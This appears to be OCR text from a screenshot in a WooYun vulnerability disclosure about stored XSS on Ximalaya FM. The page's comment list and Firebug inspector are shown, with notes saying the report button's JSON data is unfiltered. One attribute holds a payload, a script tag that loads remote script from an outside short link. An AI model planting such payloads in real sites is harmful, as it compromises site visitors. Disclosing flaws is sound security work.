 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
喜马拉雅FM
为什么看好中国经济[l罗辑...
www.ximalaya.com/1412917/sound/11926085
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
触发的点并不是在主站
2016-02-15 10:19
在声音 16:09 处评论
喜欢罗胖子
2016-02-15 10:18
生死相依_tz 在声音 00:46 处评论
听君一席话，胜读十年书
2016-02-15 10:09
为谁痴狂_yw 在声音 11:29 处评论
挺牛的
2016-02-15 09:54
在声音 16:07 处评论
2016-02-15 09:51
Amy_j6b 在声音 17:39 处评论
听
扫一扫 下载我
关注
微信
下载
APP
意见
反馈
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 img < a.userface < div.left < div.comment2 < li.listItem < ul.commentList < div#comme...ist_wrap < div.comme...ion_body < div.comme...on.mgT30 < div.personal_body < div.perso...ontainer < div.mainbox_left < div.mainbox_wrapper < div#mainbox.mainbox < div.bodyBgColor < body < html
<div id="comment_list_wrap" class="">
<ul class="commentList">
<li class="listItem">
<li class="listItem">
<li class="listItem">
<li class="listItem">
<li class="listItem">
<li class="listItem">
<li class="listItem">
<li class="listItem">
举报这里的data数据，是xss的payload可以看到并没有过滤，但是在json里
<div class="comment2">
<div class="left">
<div class="right">
<a class="reportBtn" data-options="{"track_id":11926 ,"comment_id":2018 8,"uid":null,"to_uid":42 921,"content_title":"<script src=http://t.cn/RG c></script> \u559c\u6b22\u7f57\u80d6\u5b50","content_type":2}" title="举报" mustlogin="" href="javascript:;"></
<div>
<a card="4279 1" hashlink="" href="http://www.ximalaya.com/zhubo/ 1/"> </a>
<span>在声音 16:09 处评论</span>
</div>
<div class="comment_content"> 喜欢罗胖子</div>
web端这里是处理过了xss 我想是输出过滤了
<div class="comment_bottom">
<div class="reply_box_entry"></div>
</div>
</div>
www.wooyun.org